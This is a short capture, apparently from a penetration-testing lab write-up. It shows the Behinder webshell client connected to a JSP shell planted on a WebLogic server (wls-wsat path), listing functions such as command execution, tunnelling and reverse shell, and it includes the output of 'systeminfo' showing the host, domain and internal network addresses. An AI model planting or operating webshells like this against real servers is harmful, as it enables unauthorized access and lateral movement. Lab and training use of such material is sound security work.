 http://192.168.111.80:7001//wls-wsat/test.jsp
URL: http://192.168.111.80:7001//wls-wsat/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
C:/Oracle/Middleware/user_projects/domains/base_domain/ >systeminfo
主机名: WEB
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-OEM-8400101-10502
初始安装日期: 2019/9/8, 19:01:04
系统启动时间: 2022/9/8, 17:35:17
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: AMD64 Family 23 Model 17 Stepping 0 AuthenticAMD ~1996 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/2/27
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 1,839 MB
可用的物理内存: 891 MB
虚拟内存: 最大值: 3,679 MB
虚拟内存: 可用: 2,417 MB
虚拟内存: 使用中: 1,262 MB
页面文件位置: C:\pagefile.sys
域: de1ay.com
登录服务器: \\WEB
修补程序: 安装了 3 个修补程序。
[01]: KB2999226
[02]: KB958488
[03]: KB976902
网卡: 安装了 2 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.111.80
[02]:
[02]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.10.10.80
[02]:
C:/Oracle/Middleware/user_projects/domains/base_domain/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond